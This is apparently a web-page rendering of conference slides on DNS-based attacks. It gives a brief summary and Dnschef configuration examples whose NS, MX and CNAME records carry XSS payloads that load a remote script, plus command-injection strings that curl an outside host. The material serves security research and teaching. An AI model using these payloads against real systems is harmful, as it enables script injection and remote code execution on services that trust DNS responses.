

This document discusses various DNS-based attacks such as DNS rebinding, DNS hijacking, DNS cache poisoning, and DNS flooding. It provides examples of using the Dnschef tool to manipulate DNS records to conduct cross-site scripting (XSS), remote code execution (RCE), and SQL injection attacks by encoding malicious payloads in DNS responses. The document also covers DNS concepts like the same-origin policy and how attackers can bypass it using techniques like DNS port scanning and DNS record forging.





















![Dnschef
[NS] # Queries for mail server records
*.xss.hack.bo0om.ru="-->'></script><script/src=//hi.bo0om.ru/js/?ns></script>
[MX] # Queries for mail server records
*.xss.hack.bo0om.ru="-->'></script><script/src=//hi.bo0om.ru/js/?cname></script>
[CNAME] # Queries for alias records
*.xss.hack.bo0om.ru="-->'></script><script/src=//hi.bo0om.ru/js/?cname></script>
http://thesprawl.org/projects/dnschef/](https://image.slidesharecdn.com/volgactf-bo0om-160913090403/85/VolgaCTF-Bo0oM-DNS-and-attacks-26-320.jpg)



![Dnschef
[NS] # Queries for mail server records
*.rce.hack.bo0om.ru=&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl
https://hi.bo0om.ru/?rce&'"`0&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl https://hi.bo0om.ru/?rce&`'
[MX] # Queries for mail server records
*.rce.hack.bo0om.ru=&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl
https://hi.bo0om.ru/?rce&'"`0&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl https://hi.bo0om.ru/?rce&`'
[CNAME] # Queries for alias records
*.rce.hack.bo0om.ru=&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl
https://hi.bo0om.ru/?rce&'"`0&$(curl${IFS}https://hi.bo0om.ru/?rce)&curl https://hi.bo0om.ru/?rce&`'](https://image.slidesharecdn.com/volgactf-bo0om-160913090403/85/VolgaCTF-Bo0oM-DNS-and-attacks-34-320.jpg)